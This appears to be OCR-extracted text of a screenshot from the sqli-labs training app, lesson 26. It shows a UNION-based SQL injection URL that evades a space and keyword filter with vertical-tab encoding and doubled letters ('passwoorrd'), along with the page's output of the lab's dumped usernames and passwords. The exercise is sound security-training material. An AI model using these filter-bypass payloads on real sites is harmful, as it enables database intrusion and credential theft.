 不安全 | /Less-26/?id=0%27%0bunion%0bselect%0b1,group_concat(username,0x7e,passwoorrd),3%0bfrom%0bu...
5
Welcome Dhakkan
Your Login name:Dumb~Dumb,Angelina~I-kill-
you,Dummy~p@ssword,secure~crappy,stupid~stupidity,superman~genious,batman~mob!le,admin~123,admin1~admin1,admin2~admin2,admin3
-- -~111111
Your Password:3
SQLI DUMB SERIES-26
All Your Spaces
and
Comments belong to us.
Hint: Your Input is Filtered with following result: 0'▯union▯select▯1,group_concat(username,0x7e,password),3▯from▯users▯where'1=1